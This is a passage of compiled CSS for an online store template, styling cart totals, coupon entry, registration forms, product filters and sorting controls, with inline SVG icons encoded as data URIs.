    border-radius: 0;
    background: none;
    border: 0;
    height: 34px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
  .shop2-coupon .coupon-field input[type="text"] {
    padding: 0 0 0 0;
    color: #a9a9a9; }
  .shop2-coupon .coupon-btn {
    margin: -2px 0 -2px 19px;
    padding: 16px 20px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff; }

.shop2-product-amount input[type="text"] {
  border: 0;
  font-size: 14px;
  width: 25px;
  color: #383838;
  border-bottom: 1px solid #eaeaea;
  height: 20px;
  line-height: 20px; }
  .shop2-product-amount button {
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-shadow: none;
    text-align: center;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #697071;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .shop2-product-amount button:active {
    -moz-box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6;
    -webkit-box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6;
    box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6; }
  .shop2-product-amount button.disabled {
    background: #e5e5e5 !important;
    color: #c3c3c3 !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    cursor: auto; }
    .shop2-product-amount button.disabled span {
      font-size: 0 !important; }

.shop2-cart-total {
  display: flex;
  display: -moz-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  line-height: normal;
  color: #fff;
  font-size: 14px;
  margin: 20px 0 20px 0;
  background: rgba(255, 255, 255, 0.1); }
  .shop2-cart-total .d-tbl {
    display: table-row;
    border-top: 1px solid rgba(255, 255, 255, 0.1); }
  .shop2-cart-total .d-tbl:first-child {
    border: 0; }
  .shop2-cart-total .d-th {
    white-space: nowrap;
    width: 50%;
    font-size: 14px;
    padding: 15px 20px;
    text-align: right;
    -webkit-font-smoothing: antialiased; }
  .shop2-cart-total .d-td {
    white-space: nowrap;
    vertical-align: middle;
    width: 50%;
    text-align: right;
    font-size: 18px;
    font-weight: bold;
    padding: 12px 20px 12px 0; }
  .shop2-cart-total .shop2-cart-total-right {
    display: table;
    border-collapse: collapse;
    width: 27.3%;
    float: right;
    margin: 0 0 0 auto;
    min-width: 337px;
    table-layout: fixed; }

.shop2-coupon {
  margin-left: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 71.1%;
  color: rgba(255, 255, 255, 0.78); }
  .shop2-coupon .coupon-id .coupon-code {
    color: #fff !important; }

.shop2-cart-registration {
  max-width: 660px;
  margin: 2px 0 20px 0;
  position: relative; }
  .shop2-cart-registration:after {
    content: "";
    position: absolute;
    left: -25px;
    right: -15px;
    bottom: -31px;
    height: 63px;
    background: url(../block-shad.png) center top no-repeat, url(../block-shad.png) center top no-repeat;
    background-size: 100% 100%;
    height: 63px;
    z-index: -1; }

.bottom-sp {
  position: relative;
  height: 1px;
  display: table-row;
  width: 100%; }

.order-btn {
  margin: 0 0 0 0;
  float: right;
  padding: 0 39px;
  font-size: 16px;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
  background: #00a8c6;
  line-height: 40px; }

.cart-total-price {
  float: left;
  padding: 37px 0 0 0;
  font-size: 20px;
  color: #fff;
  font-size: 20px; }
  .cart-total-price span {
    padding: 0 5px 0 0;
    color: #727272;
    font-size: 14px;
    font-weight: normal; }

.table-registration {
  display: table;
  width: 100%;
  font-size: 14px; }
  .table-registration .cell-l, .table-registration .cell-r {
    width: 50.1%;
    padding: 12px 20px;
    line-height: normal;
    background: #fff;
    display: table-cell; }
  .table-registration .cell-c {
    display: table-cell;
    width: 1px; }
  .table-registration .cell-l h2 {
    font-size: 20px;
    color: #383838;
    margin: 0 0 14px 0; }
  .table-registration .cell-l .shop2-btn {
    padding: 11px 31px;
    font-size: 14px;
    color: #697071; }
  .table-registration .cell-r {
    color: #4c4c4c;
    font-size: 14px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    line-height: 20px; }
  .table-registration .cell-r a {
    display: block;
    color: #00a8c6; }
  .table-registration .cell-r .shop2-btn {
    display: inline-block;
    margin: 8px 0 0 0;
    background: none;
    border: 1px solid #00a8c6;
    font-style: normal;
    font-size: 14px;
    padding: 9px 31px;
    font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif; }
  .table-registration form.form-registration div {
    margin-bottom: 8px; }
  .table-registration form.form-registration .registration-field {
    height: auto;
    padding: 0 0 0 0;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .table-registration form.form-registration .registration-field input {
    height: 30px;
    line-height: 30px !important; }
    .table-registration form.form-registration .registration-field input:focus::-webkit-input-placeholder {
      color: transparent; }
    .table-registration form.form-registration .registration-field input:focus::-moz-placeholder {
      color: transparent; }
    .table-registration form.form-registration .registration-field input:focus:-moz-placeholder {
      color: transparent; }
    .table-registration form.form-registration .registration-field input:focus:-ms-input-placeholder {
      color: transparent; }

.shop2-pagelist li {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .shop2-pagelist li.active-num {
    background: rgba(255, 255, 255, 0.1); }

.foilter-sortin-wrapper {
  position: relative; }

.shop2-filter {
  z-index: 7;
  position: relative;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0 0 0 0;
  border: 0;
  margin: 0 20px 0 0;
  float: left;
  width: 242px;
  color: #fff;
  font-size: 14px; }
  .shop2-filter .filter-title {
    cursor: pointer;
    padding: 0 20px;
    line-height: 72px;
    font-size: 24px;
    background: #383838; }
  .shop2-filter .filter-title:hover .advanced-search-colum.colum1:before, .shop2-filter .filter-title.opened .advanced-search-colum.colum1:before {
    top: 10px; }
    .shop2-filter .filter-title:hover .advanced-search-colum.colum2:before, .shop2-filter .filter-title.opened .advanced-search-colum.colum2:before {
      top: 5px; }
    .shop2-filter .filter-title:hover .advanced-search-colum.colum3:before, .shop2-filter .filter-title.opened .advanced-search-colum.colum3:before {
      top: 10px; }
  .shop2-filter .shop2-filter-mobile-title {
    color: #00a8c6;
    padding: 0 0 25px 0;
    display: none; }
  .shop2-filter .shop2-filter-close {
    display: none; }
  .shop2-filter .advanced-search-icon {
    font-size: 0;
    position: absolute;
    top: 12px;
    right: 20px;
    width: 36px;
    height: 16px;
    cursor: pointer; }
  .shop2-filter .advanced-search-icon .advanced-search-colum {
    display: inline-block;
    height: 24px;
    width: 3px;
    background: #697071;
    position: relative;
    margin: 0 0 0 9px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    .shop2-filter .advanced-search-icon .advanced-search-colum:before {
      content: "";
      position: absolute;
      background: #697071;
      left: -3px;
      width: 9px;
      height: 3px;
      -webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -ms-transition: all 0.2s linear;
      transition: all 0.2s linear; }
    .shop2-filter .advanced-search-icon .advanced-search-colum.colum1:before {
      top: 5px; }
    .shop2-filter .advanced-search-icon .advanced-search-colum.colum2:before {
      top: 10px; }
    .shop2-filter .advanced-search-icon .advanced-search-colum.colum3:before {
      top: 5px; }
  .shop2-filter .advanced-search-icon:hover .colum1:before {
    top: 10px; }
    .shop2-filter .advanced-search-icon:hover .colum2:before {
      top: 5px; }
    .shop2-filter .advanced-search-icon:hover .colum3:before {
      top: 10px; }
  .shop2-filter .advanced-search-icon.opened {
    display: block; }
    .shop2-filter .advanced-search-icon.opened .advanced-search-colum.colum1:before {
      top: 3px; }
    .shop2-filter .advanced-search-icon.opened .advanced-search-colum.colum2:before {
      top: 6px; }
    .shop2-filter .advanced-search-icon.opened .advanced-search-colum.colum3:before {
      top: 3px; }
  .shop2-filter .shop2-filter-body {
    line-height: 1;
    display: none;
    font-size: 14px;
    position: absolute;
    left: 0;
    top: 72px;
    right: 0;
    font-size: 14px;
    background: #303030;
    padding: 16px 18px;
    max-height: 348px;
    overflow-y: auto; }
  .shop2-filter .table-filter-param {
    line-height: normal; }
  .shop2-filter a {
    color: #fff; }
  .shop2-filter .range_slider_wrapper .param-title, .shop2-filter .param_range .param-title {
    padding: 0 0 13px 0; }
  .shop2-filter .shop2-color-ext-popup .shop2-color-ext-caption {
    border-color: #fff;
    float: none; }
  .shop2-filter .shop2-color-ext-popup .shop2-color-ext-caption {
    margin: 0; }
  .shop2-filter .param-wrap.param_range.price {
    margin: 0 0 25px 0; }
  .shop2-filter .param-body {
    margin: 0 0 30px 0; }
  .shop2-filter .param-body label {
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 0 0 0;
    width: 50%; }
    .shop2-filter .param-body label input {
      width: 100%; }
    .shop2-filter .param-body label strong.d-td {
      width: auto;
      padding-left: 5px; }
    .shop2-filter .param-body label span.d-td {
      padding-left: 3px; }
    .shop2-filter .param-body label:first-child strong.d-td {
      padding-right: 5px;
      padding-left: 0; }
  .shop2-filter a.param-val {
    position: relative;
    text-decoration: none;
    padding: 0 0 0 34px;
    margin: 0 0 30px 0;
    color: #00a8c6;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  .shop2-filter a.param-val span {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    position: absolute;
    left: 0;
    top: 50%;
    display: block;
    margin-top: -13px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    width: 24px;
    height: 24px;
    border: 1px solid #646464; }
    .shop2-filter a.param-val span:after {
      content: "";
      position: absolute;
      left: 6px;
      top: 8px;
      width: 12px;
      height: 9px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%229px%22%20%20viewBox%3D%220%200%2012%209%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23646464%22%20d%3D%22M11.587%2C1.921%20L5.667%2C7.720%20C5.626%2C7.828%205.566%2C7.931%205.476%2C8.017%20L4.883%2C8.592%20C4.555%2C8.910%204.024%2C8.910%203.696%2C8.592%20L0.237%2C5.271%20C-0.091%2C4.954%20-0.091%2C4.439%200.237%2C4.121%20L0.830%2C3.546%20C1.158%2C3.228%201.689%2C3.228%202.017%2C3.546%20L4.259%2C5.687%20L9.833%2C0.222%20C10.156%2C-0.091%2010.679%2C-0.091%2011.002%2C0.222%20L11.587%2C0.789%20C11.909%2C1.101%2011.909%2C1.608%2011.587%2C1.921%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
  .shop2-filter a.param-val.active-val {
    font-weight: normal;
    color: #fff;
    background: none; }
    .shop2-filter a.param-val.active-val span {
      top: 50%;
      margin-top: -13px;
      width: 24px;
      height: 24px;
      background: #00a8c6;
      border-color: #00a8c6; }
    .shop2-filter a.param-val.active-val span:after {
      content: "";
      position: absolute;
      left: 6px;
      top: 8px;
      width: 12px;
      height: 9px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%229px%22%20%20viewBox%3D%220%200%2012%209%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M11.587%2C1.921%20L5.667%2C7.720%20C5.626%2C7.828%205.566%2C7.931%205.476%2C8.017%20L4.883%2C8.592%20C4.555%2C8.910%204.024%2C8.910%203.696%2C8.592%20L0.237%2C5.271%20C-0.091%2C4.954%20-0.091%2C4.439%200.237%2C4.121%20L0.830%2C3.546%20C1.158%2C3.228%201.689%2C3.228%202.017%2C3.546%20L4.259%2C5.687%20L9.833%2C0.222%20C10.156%2C-0.091%2010.679%2C-0.091%2011.002%2C0.222%20L11.587%2C0.789%20C11.909%2C1.101%2011.909%2C1.608%2011.587%2C1.921%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
  .shop2-filter a.param-val:hover {
    color: #fff; }
  .shop2-filter .filter-param-title {
    padding: 0 0 9px 0; }
  .shop2-filter .shop2-btn {
    width: 100%;
    font-size: 16px;
    margin: 14px 0 0 0; }
  .shop2-filter .result {
    display: block;
    width: auto;
    padding: 0 0 0 0;
    margin: 15px 0 0 0;
    background: none;
    font-size: 14px; }
  .shop2-filter .result span {
    color: #00a8c6; }
  .shop2-filter .jq-selectbox__dropdown {
    background: #303030;
    border: 1px solid #606060; }
  .shop2-filter .jq-selectbox {
    width: 100%;
    margin-bottom: 30px; }
  .shop2-filter .jq-selectbox__select-text, .shop2-filter .shop2-color-ext-select {
    border-color: #606060; }
  .shop2-filter .jq-selectbox__select-text:before, .shop2-filter .shop2-color-ext-select:before {
    -moz-box-shadow: inset -28px 0 15px #303030;
    -webkit-box-shadow: inset -28px 0 15px #303030;
    box-shadow: inset -28px 0 15px #303030; }

.shop2-block.search-form .row.range_wr {
  font-size: 0; }
  .shop2-block.search-form .row.range_wr label {
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 0 0 0;
    font-size: 14px;
    width: 90px; }
  .shop2-block.search-form .row.range_wr label + label {
    margin: 0 0 0 7px;
    width: 90px; }
  .shop2-block.search-form .row.range_wr label input {
    margin-top: 3px; }

.shop2-btn {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.shop2-sorting-panel {
  overflow: visible;
  color: #727272;
  font-size: 16px;
  height: 48px;
  background: #383838;
  margin: 0 0 0 262px; }
  .shop2-sorting-panel .sorting {
    padding: 10px 20px 13px; }
  .shop2-sorting-panel .sorting .sort-title {
    font-size: 24px;
    font-weight: normal;
    padding-top: 7px;
    padding-right: 15px; }
  .shop2-sorting-panel .sorting .sort-param {
    display: inline-block;
    float: none;
    line-height: 1;
    position: relative;
    margin: 0;
    min-width: 34px;
    font-size: 14px;
    color: #fff;
    text-decoration: none; }
    .shop2-sorting-panel .sorting .sort-param:first-child {
      margin-bottom: 10px; }
    .shop2-sorting-panel .sorting .sort-param.clone {
      margin: 0; }
    .shop2-sorting-panel .sorting .sort-param span {
      display: block;
      position: absolute;
      right: -10px;
      top: 50%;
      margin-top: -4px !important;
      border: 0;
      width: 5px;
      height: 8px;
      margin-right: 0 !important;
      margin-left: 0 !important; }
    .shop2-sorting-panel .sorting .sort-param.sort-param-desc span {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
    .shop2-sorting-panel .sorting .sort-param.sort-param-desc.active {
      color: #00a8c6; }
      .shop2-sorting-panel .sorting .sort-param.sort-param-desc.active span {
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
    .shop2-sorting-panel .sorting .sort-param.sort-param-asc span {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat;
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      -o-transform: rotate(180deg);
      transform: rotate(180deg); }
    .shop2-sorting-panel .sorting .sort-param.sort-param-asc.active {
      color: #00a8c6; }
      .shop2-sorting-panel .sorting .sort-param.sort-param-asc.active span {
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat;
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg); }
  .shop2-sorting-panel .sorting .sort-reset {
    padding: 0 18px 0 0;
    margin: 0;
    float: none;
    font-size: 14px;
    color: #fff;
    background-position: 100% center;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' baseProfile='full'%0A xmlns='http://www.w3.org/2000/svg'%0A xmlns:xlink='http://www.w3.org/1999/xlink'%0A xmlns:ev='http://www.w3.org/2001/xml-events' %0A  height='14px' %0A  width='32px' %0A  viewBox='0 0 32 14'%0A%3E%0A%0A%3Cdefs%3E%0A	%3Cstyle type='text/css'%3E%3C!%5BCDATA%5B%0A		%0A		.sort-restart %7B%0A			fill: %236d6d6d;%0A		%7D%0A%0A	%5D%5D%3E%3C/style%3E%0A%3C/defs%3E%0A%3C!-- Restart --%3E%0A%3Cpath class='sort-restart'%0A d='M31.665,8.33600000000001 C31.665,11.373 29.2020000000002,13.836 26.165,13.836 C23.2979999999998,13.836 20.9720000000002,11.635 20.7150000000001,8.83600000000001 C20.7150000000001,8.83600000000001 21.7150000000001,8.83600000000001 21.7150000000001,8.83600000000001 C21.9670000000001,11.0830000000001 23.8510000000001,12.836 26.165,12.836 C28.6500000000001,12.836 30.665,10.8209999999999 30.665,8.33600000000001 C30.665,6.1400000000001 29.0799999999999,4.34999999999991 27,3.95499999999993 C27,3.95499999999993 27,5.99900000000002 27,5.99900000000002 C27,5.99900000000002 23.665,3.33600000000001 23.665,3.33600000000001 C23.665,3.33600000000001 27,1 27,1 C27,1 27,2.94900000000007 27,2.94900000000007 C29.634,3.35500000000002 31.665,5.58699999999999 31.665,8.33600000000001 Z '/%3E%0A%3C/svg%3E%0A"); }
    .shop2-sorting-panel .sorting .sort-reset ins {
      border: 0; }
  .shop2-sorting-panel .sorting span.clone-wrap {
    background: #383838;
    display: block;
    line-height: 1;
    margin: 8px 34px 0 -2px; }
    .shop2-sorting-panel .sorting span.clone-wrap a {
      margin: 7px 0 0 0;
      color: #fff !important; }
  .shop2-sorting-panel .view_shop {
    float: right;
    padding: 13px 10px 0 0; }
  .shop2-sorting-panel .view_shop strong {
    font-weight: normal;
    font-size: 24px;
    padding: 0 0 0 0; }
  .shop2-sorting-panel .view_shop a {
    padding: 0;
    width: 45px;
    height: 45px;
    display: inline-block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #4c4c4c;
    background: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    margin: 0 0 0 9px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
    .shop2-sorting-panel .view_shop a.active-view, .shop2-sorting-panel .view_shop a:hover {
      border-color: #697071;
      background: none;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .shop2-sorting-panel .view_shop a svg {
      margin: 9px; }
  .shop2-sorting-panel .view_shop .thmb {
    fill: #697071;
    fill-rule: evenodd; }
  .shop2-sorting-panel .view_shop .smpl {
    fill: #697071;
    fill-rule: evenodd; }
  .shop2-sorting-panel .view_shop .prs {
    fill: #697071;
    fill-rule: evenodd; }

.sorting-input-wrap {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  height: 49px;
  width: 220px; }
  .sorting-input-wrap.opened .sorting-input {
    border-color: #697071; }
  .sorting-input-wrap.opened span:after {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg); }
  .sorting-input-wrap span.sort-arr {
    position: absolute;
    right: 0;
    top: 4px;
    width: 45px;
    height: 44px;
    background: #4c4c4c; }
  .sorting-input-wrap span.sort-arr:after {
    content: "";
    position: absolute;
    width: 45px;
    height: 44px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2210px%22%20height%3D%225px%22%20%20viewBox%3D%220%200%2010%205%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L2.000%2C-0.000%20L2.000%2C1.000%20L3.000%2C1.000%20L3.000%2C2.000%20L4.000%2C2.000%20L4.000%2C3.000%20L5.000%2C3.000%20L6.000%2C3.000%20L6.000%2C2.000%20L7.000%2C2.000%20L7.000%2C1.000%20L8.000%2C1.000%20L8.000%2C-0.000%20L9.000%2C-0.000%20L10.000%2C-0.000%20L10.000%2C1.000%20L9.000%2C1.000%20L9.000%2C2.000%20L8.000%2C2.000%20L8.000%2C3.000%20L7.000%2C3.000%20L7.000%2C4.000%20L6.000%2C4.000%20L6.000%2C5.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.sorting-input-body {
  display: none;
  position: absolute;
  left: 0;
  top: 49px;
  right: 0;
  z-index: 101;
  padding: 3px 15px 13px;
  border: 1px solid #4c4c4c;
  border-top: 0;
  background: #383838; }

.sorting-input {
  width: 100%;
  cursor: pointer;
  max-height: 46px;
  height: 456px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  margin: 3px 0 0;
  padding: 7px 15px 7px 15px;
  border: 1px solid #4c4c4c;
  position: relative; }

.sort-param.sort-param-desc.active.clone {
  color: #fff; }
  .sort-param.sort-param-desc.active.clone span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.sort-param.sort-param-asc.active.clone {
  color: #fff; }
  .sort-param.sort-param-asc.active.clone span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }

.shop2-sorting-item {
